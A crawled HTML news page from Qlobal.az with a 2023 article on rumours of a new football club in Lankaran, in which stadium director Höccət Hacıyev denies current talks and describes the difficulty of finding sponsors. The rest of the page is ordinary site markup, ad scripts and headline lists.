

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/lenkeranda-yeni-futbol-klubu-yaranir-melumatlari-mexfi-saxlayiriq/
body_size: 13206
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Lənkəranda yeni futbol klubu yaranır? - “Məlumatları məxfi saxlayırıq…” &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Xəzər Lənkəran”ın fəaliyyətini dayandırmasından sonra Lənkəran futbolunda eniş yaşandı. Buna baxmayaraq, Lənkəran Region Liqasında təmsil olunur. Son vaxtlar, bu bölgədə daha peşəkar komanda" />
		<meta name="keywords" content="bağlı, Region, Lənkəran, Liqasında, müzakirələr, belə, olduğunu, yaratmaqla, bütün, sponsor, zaman, məlumat, bununla, davam, maliyyə, Hazırda, Xəzər, futbol, olsun, çıxış" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Lənkəranda yeni futbol klubu yaranır? - “Məlumatları məxfi saxlayırıq…”" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-01/1673869226_cf2a6a134cecdda9436819707683e8131666541024_1503224015_hoccet_haciyev2-jpg.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/lenkeranda-yeni-futbol-klubu-yaranir-melumatlari-mexfi-saxlayiriq/" />
		<meta property="og:description" content="Xəzər Lənkəran”ın fəaliyyətini dayandırmasından sonra Lənkəran futbolunda eniş yaşandı. Buna baxmayaraq, Lənkəran Region Liqasında təmsil olunur. Son vaxtlar, bu bölgədə daha peşəkar komanda" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Lənkəranda yeni futbol klubu yaranır? - “Məlumatları məxfi saxlayırıq…”" />
		<meta name="twitter:description" content="Xəzər Lənkəran”ın fəaliyyətini dayandırmasından sonra Lənkəran futbolunda eniş yaşandı. Buna baxmayaraq, Lənkəran Region Liqasında təmsil olunur. Son vaxtlar, bu bölgədə daha peşəkar komanda" />
		<meta name="twitter:keywords" content="bağlı, Region, Lənkəran, Liqasında, müzakirələr, belə, olduğunu, yaratmaqla, bütün, sponsor, zaman, məlumat, bununla, davam, maliyyə, Hazırda, Xəzər, futbol, olsun, çıxış" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-01/1673869226_cf2a6a134cecdda9436819707683e8131666541024_1503224015_hoccet_haciyev2-jpg.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768297434_0a8f1da77c82c13f9871f24a5c99b47f_untitled-1.jpg?ii" alt="Oktay Kaynarca da saxlanıldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768272889_messenger_creation_6e17cca8-2dd0-43ec-8944-9b54ddb214a8.jpeg?ii" alt="ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1767881424_xaliq.jpg?ii" alt="Eldar Əzizov Xalid Ələkbərovu Məmməd Qasımovla əvəzləyəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/eldar-ezizov-xalid-elekberovu-memmed-qasimovla-evezleyecek/">Eldar Əzizov Xalid Ələkbərovu Məmməd Qasımovla əvəzləyəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1767866931_d752f493777ba813248a049b48c23141_5b820725-9ec8-46bc-bb3c-1791e57c65ac.jpg?ii" alt="Mərkəzi Bankın direktoru "Fintrend"in sədrindən şikayət etdi - Cərimə edildi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/merkezi-bankin-direktoru-fintrendin-sedrinden-sikayet-etdi-cerime-edildi/">Mərkəzi Bankın direktoru "Fintrend"in sədrindən şikayət etdi - Cərimə edildi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1767706449_-0e9fa1f3176399454791373536610395090.jpg?ii" alt="Vüqar Rəhimzadə: Prezident İlham Əliyevin müsahibəsi gələcəyimizlə bağlı strateji yanaşma və yol xəritəsidir"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vuqar-rehimzade-prezident-ilham-eliyevin-musahibesi-geleceyimizle-bali-strateji-yanasma-ve-yol-xeritesidir/">Vüqar Rəhimzadə: Prezident İlham Əliyevin müsahibəsi gələcəyimizlə bağlı strateji yanaşma və yol xəritəsidir</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1767698856_1-2.jpg?ii" alt="Məktəb millətin taleyinin yazıldığı ilk səhifədir – Çərkəz Məcid örnəyi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/mekteb-milletin-taleyinin-yazildii-ilk-sehifedir-erkez-mecid-rneyi/">Məktəb millətin taleyinin yazıldığı ilk səhifədir – Çərkəz Məcid örnəyi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/47-gunluk-icra-bascisindan-aciceyim-in-mudiri-sikayet-edibmis-200-min-isteyib/">47 günlük icra başçısından "Ağçiçəyim" in müdiri şikayət edibmiş - 200 min istəyib...</a><span>Bakının Nəsimi rayonunun ayyarımlıq icra başçısı Elxan İbrahimovun işdən çıxarılmasının təfərrüatı məlum olub.
&nbsp;
Qlobal.az xəbər verir &nbsp;ki, Axar.az-ın əldə etdiyi məlumata görə, E.İbrahimo..</span></li>
									<li><a href="https://qlobal.az/az/orulanmis-budce-vesaitleri-ve-kreditler-yeni-proqramin-icrasina-ynldile-bilermi/">Oğrulanmış büdcə vəsaitləri və kreditlər yeni proqramın icrasına yönldilə bilərmi?</a><span>Dünən Prezident İlham Əliyevin sədrliyi ilə Bakı şəhəri və Abşeron yarımadasında su təchizatı, tullantı və yağış suları sistemlərinin təkmilləşdirilməsinə dair 2026–2035-ci illər üzrə Dövlət Proqramın..</span></li>
									<li><a href="https://qlobal.az/az/vuqar-rehimzade-bakida-ve-abseron-yarimadasinda-su-problemlerinin-helli-infrastruktur-layiheleri-arasinda-xususi-yer-tutur/">Vüqar Rəhimzadə: Bakıda və Abşeron yarımadasında su problemlərinin həlli infrastruktur layihələri arasında xüsusi yer tutur</a><span>Bu gün Azərbaycanın inkişaf modeli beynəlxalq səviyyədə nümunə göstərilir. İqtisadi və siyasi islahatların vəhdətliyinin qorunması fonunda Azərbaycanın hərtərəfli inkişafına yönələn kompleks tədbirlər..</span></li>
									<li><a href="https://qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a><span>Türkiyəli məşhur aktyor Oktay Kaynarca və müğənni Emel Müftüoğlu məşhurları hədəf alan istintaq çərçivəsində saxlanılıb.
&nbsp;
Qlobal.az xəbər verir ki, aktyor və müğənni ifadələrinin alınması üçün ..</span></li>
									<li><a href="https://qlobal.az/az/prezident-terterde-zavodun-yenidenqurmadan-sonra-acilisinda-istirak-etdi/">Prezident Tərtərdə zavodun yenidənqurmadan sonra açılışında iştirak etdi</a><span>Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 13-də Tərtər elektromexanika zavodunun yenidənqurmadan sonra açılışında iştirak edib.

Qlobal.az xəbər verir ki, dövlətimizin başçısı əvvə..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycanda-bu-universitetde-yoxlamalar-aparildi-resmi/">Azərbaycanda bu universitetdə yoxlamalar aparıldı (RƏSMİ)</a><span>Azərbaycan Memarlıq və İnşaat Universitetində audit həyata keçirilib.

Bu barədə Modern.az-ın sorğusuna cavab olaraq Hesablama Palatasından məlumat verilib.

Qurumdan bildirilib ki, audit Azərbayc..</span></li>
									<li><a href="https://qlobal.az/az/iran-prezidenti-etirazcilarin-numayendeleri-ile-grusdu/">İran Prezidenti etirazçıların nümayəndələri ilə görüşdü</a><span>İran hakimiyyəti ölkədəki etirazların olması faktını qəbul və nümayişçilərlə dialoqa başlayıb.

	Teleqraf xəbər verir ki, bu barədə İranın xarici işlər naziri Abbas Əraqçi bildirib.

Onun sözlərin..</span></li>
									<li><a href="https://qlobal.az/az/bmt-nin-bas-katibi-iran-hakimiyyetine-cairis-edib/">BMT-nin Baş katibi İran hakimiyyətinə çağırış edib</a><span>BMT-nin Baş katibi Antonio Quterreş İran hakimiyyətini maksimum təmkinlilik göstərməyə və zərurətdən artıq güc tətbiqindən çəkinməyə çağırıb.

	
"Report"un ABŞ bürosu xəbər verir ki, bunu BMT Baş k..</span></li>
									<li><a href="https://qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a><span>Vaşinqton administrasiyası ABŞ hakimiyyətinin icazəsi olmadan Venesueladan çıxan bütün tankerləri ələ keçirməyə davam edəcək.

	
"Report"un məlumatına görə, bunu Ağ Evin mətbuat katibi Kerolayn Liv..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycan-avroviziya-2026nin-ikinci-yarimfinalinda-cixis-edecek/">Azərbaycan "Avroviziya 2026"nın ikinci yarımfinalında çıxış edəcək</a><span>Azərbaycan "Avroviziya 2026" mahnı müsabiqəsinin ikinci yarımfinal mərhələsində çıxış edəcək.

Qlobal.az xəbər verir ki, bu barədə müsabiqənin rəsmi saytında püşkatamaya əsasən siyahı dərc olunub.
..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Lənkəranda yeni futbol klubu yaranır? - “Məlumatları məxfi saxlayırıq…”</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-01/1673869226_cf2a6a134cecdda9436819707683e8131666541024_1503224015_hoccet_haciyev2-jpg.jpg?1768360446" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Yanvar 16</div>
									<div class="calendar-time">
										<font>15:39</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">1549 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

"Xəzər Lənkəran”ın fəaliyyətini dayandırmasından sonra Lənkəran futbolunda eniş yaşandı. Buna baxmayaraq, Lənkəran Region Liqasında təmsil olunur. Son vaxtlar, bu bölgədə daha peşəkar komanda yaradıb yüksək liqalarda çıxış etməklə bağlı tez-tez müzakirələr aparılır. Amma sponsor məsələsi bütün arzuların üzərindən xətt çəkir. Buna rəğmən, Lənkərandakı mənbələrin verdiyi məlumata görə, artıq yeni klub yaratmaqla bağlı çalışmalara başlanılıb. Kluba "Xəzər Lənkəran”ın stadionunun direktoru Höccət Hacıyevin rəhbərlik edəcəyi bildirilir.&nbsp;<br />
<br />
Məsələ ilə bağlı Hacıyev&nbsp;Qaynarinfo-ya&nbsp;açıqlama verib. O, hər zaman belə ideyalarının olduğunu amma, hazırda klub yaratmaqla bağlı müzakirələr aparılmadığını bildirib:<br />
<br />
"Bu məlumat hardandır? Biz&nbsp;həmişə&nbsp;istəyirik ki, Lənkəranda klub yaransın, futbol olsun. Bu, bütün Lənkəran ictimaiyyətinin böyük arzusudur. Bu məlumatı hardan almısınız, bilmirəm, amma belə bir şey olsa, çox sevinərik. Hazırda məndə belə məlumat yoxdur. Mümkündür ki, gələcəkdə olsun. Lakin son vaxtlar bununla bağlı heç kimlə müzakirələr aparmamışıq. Region Liqasında təmsil olunuruq. Oyunlarımız davam edir”.<br />
<br />
O, Region Liqasından yüksək dəstəyə gəlmək istədiklərini, lakin sponsor məsələsinin buna əngəl olduğunu deyir:<br />
<br />
"Bunun üçün hər zaman potensial var. Hər şey sponsorların gücündən asılıdır. Bilirsiniz ki, futbol maliyyə durumuna bağlıdır. Onsuz da fikrimiz Birinci Divizionda çıxış etməkdir. Hazırda bu komandaya Lənkəran ictimaiyyəti maliyyə dəstəyi verir. Region Liqasında elə də böyük məbləğ lazım olmur. Əksər komandalar həvəskar kimi oynayırlar. Sponsor axtarışlarını davam etdiririk. Ancaq bununla bağlı məlumatları məxfi saxlayırıq. İnşallah görək nə olacaq. Axtarış ola bilər, əsas nəticədir. Hələ ki, ortada müsbət nəticə yoxdur”.<br />									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/qurban-qurbanov-2025-ci-ilin-en-yaxsi-mesqcisi-secildi/">Qurban Qurbanov 2025-ci ilin ən yaxşı məşqçisi seçildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/rafael-aayevden-karate-federasiyasina-zedeye-gre-pul-isteyende-deyirdiler-bezdirmisen/">Rafael Ağayevdən Karate Federasiyasına: Zədəyə görə pul istəyəndə, deyirdilər bezdirmisən</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/affa-hakimler-komitesinin-sedri-eliyar-aayevin-sehv-qerar-qebul-etdiyini-tesdiqledi/">AFFA Hakimlər Komitəsinin sədri Əliyar Ağayevin səhv qərar qəbul etdiyini təsdiqlədi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/babek-quliyev-uefa-dan-nvbeti-teyinat-aldi/">Babək Quliyev UEFA-dan növbəti təyinat aldı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qurban-qurbanovdan-melubiyyeti-serh-etdi/">Qurban Qurbanovdan məğlubiyyəti şərh etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yankovic-atletik-bilbaoya-qarsi-oynayacaq-qurban-qurbanovdan-aciqlama/">Yankoviç "Atletik Bilbao"ya qarşı oynayacaq? - Qurban Qurbanovdan açıqlama</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/fenerbaxcanin-yeni-prezidenti-melum-oldu/">“Fənərbaxça”nın yeni prezidenti məlum oldu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/santus-istefa-vermese-zumuz-tedbir-greceyik-affa-nin-bas-katibi/">"Santuş istefa verməsə, özümüz tədbir görəcəyik" - AFFA-nın Baş katibi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/maksim-medvedev-millini-calisdirmaqdan-niye-imtina-edib/">Maksim Medvedev millini çalışdırmaqdan niyə imtina edib?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/kifayet-mustafayeva-azerbaycanli-futbolcunun-komandasinin-oyununda/">Kifayət Mustafayeva azərbaycanlı futbolçunun komandasının oyununda</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/mahir-memmedov-yeniden-federasiya-prezidenti-secildi/">Mahir Məmmədov yenidən federasiya prezidenti seçildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azer-bairov-istefa-verdi/">Azər Bağırov istefa verdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezident-faiq-hesenovu-tebrik-etdi/">Prezident Faiq Həsənovu təbrik etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/affa-resmisi-fenerbacanin-oyununa-teyinat-alib/">AFFA rəsmisi “Fənərbağça”nın oyununa təyinat alıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/hicabdan-imtina-eden-iranli-sahmatci-bakiya-gelir/">Hicabdan imtina edən iranlı şahmatçı Bakıya gəlir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/kamran-quliyev-vezifeden-azad-edildi/">Kamran Quliyev vəzifədən azad edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/cavid-qurbanov-bu-vezifesinden-gedir-yerine-general-gelir/">Cavid Qurbanov bu vəzifəsindən gedir - Yerinə general gəlir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/gimnastikada-yerli-idmancilara-qarsi-biganelik-edilir-federasiya-ittihamlara-cavab-verdi/">Gimnastikada yerli idmançılara qarşı biganəlik edilir? - Federasiya ittihamlara cavab verdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycan-millisinin-bas-mesqcisi-ela-oynadiq/">Azərbaycan millisinin baş məşqçisi: "Əla oynadıq"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/lenkeranda-yeni-futbol-klubu-yaranir-melumatlari-mexfi-saxlayiriq/">Lənkəranda yeni futbol klubu yaranır? - “Məlumatları məxfi saxlayırıq…”</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/herbi-qulluqcumuz-dunya-ikincisi-oldu/">Hərbi qulluqçumuz dünya ikincisi oldu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azad-rehimovun-olu-bsh-nin-rehberliyinden-azad-edildi/">Azad Rəhimovun oğlu BŞH-nin rəhbərliyindən azad edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/benzema-qizil-topu-qazanan-en-yasli-ikinci-futbolcu-oldu/">Benzema "Qızıl top"u qazanan ən yaşlı ikinci futbolçu oldu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/rauf-memmedov-niye-bir-gedisden-sonra-maqnus-karlsene-teslim-oldu/">Rauf Məmmədov niyə bir gedişdən sonra Maqnus Karlsenə təslim oldu?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qeter-d-zamani-serxos-azarkesler-ucun-xususi-menteqeler-acacaq/">Qətər DÇ zamanı sərxoş azarkeşlər üçün xüsusi məntəqələr açacaq</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													13 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://qlobal.az/az/47-gunluk-icra-bascisindan-aciceyim-in-mudiri-sikayet-edibmis-200-min-isteyib/">47 günlük icra başçısından "Ağçiçəyim" in müdiri şikayət edibmiş - 200 min istəyib...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://qlobal.az/az/orulanmis-budce-vesaitleri-ve-kreditler-yeni-proqramin-icrasina-ynldile-bilermi/">Oğrulanmış büdcə vəsaitləri və kreditlər yeni proqramın icrasına yönldilə bilərmi?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-bakida-ve-abseron-yarimadasinda-su-problemlerinin-helli-infrastruktur-layiheleri-arasinda-xususi-yer-tutur/">Vüqar Rəhimzadə: Bakıda və Abşeron yarımadasında su problemlərinin həlli infrastruktur layihələri arasında xüsusi yer tutur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
										</li>
										
										

										<li>
